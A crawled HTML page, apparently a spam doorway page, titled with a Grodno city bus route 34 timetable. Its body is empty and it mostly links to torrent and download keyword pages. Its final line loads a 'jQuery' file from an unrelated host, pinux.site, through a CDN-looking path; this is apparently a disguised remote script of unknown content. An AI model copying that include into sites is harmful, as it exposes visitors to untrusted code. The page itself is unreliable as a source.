

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-grodno-raspisanie-avtobusov-gorodskih-34.html
body_size: 1807
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гродно расписание автобусов городских 34 - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гродно расписание автобусов городских 34</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-programma-dlya-glubokogo-formatirovaniya-fleshki.html">Программа для глубокого форматирования флешки</a></li>
                                <li><a href="bpreb-rem-digga-skachat-vse-albomy-cherez-torrent.html">Рем дигга скачать все альбомы через торрент</a></li>
                                <li><a href="bpreb-karta-metro-shema-2015.html">Карта метро схема 2015</a></li>
                                <li><a href="bpreb-skachat-schet-faktura-ukraina-blank.html">Скачать счет фактура украина бланк</a></li>
                                <li><a href="bpreb-gost-25820-2000-betony-legkie-tehnicheskie-usloviya.html">Гост 25820 2000 бетоны легкие технические условия</a></li>
                                <li><a href="bpreb-my-buduschee-rossii-prezentaciya.html">Мы будущее россии презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-l-open.html">L open</a></li>
                                            <li><a href="bpreb-viagra-emancipation-mp3-skachat.html">Виагра emancipation mp3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-slon-i-muravey-multfilm-skachat-torrent.html">Слон и муравей мультфильм скачать торрент</a></li>
                                            <li><a href="bpreb-cheyz-skachat-sbornik-fb2.html">Чейз скачать сборник fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-igru-city-life.html">Скачать игру city life</a></li>
                                            <li><a href="bpreb-iskovoe-zayavlenie-esli-pokusala-sobaka.html">Исковое заявление если покусала собака</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-gears-igra.html">Gears игра</a></li>
                                            <li><a href="bpreb-stas-mihaylov-minusovki-torrent.html">Стас михайлов минусовки торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
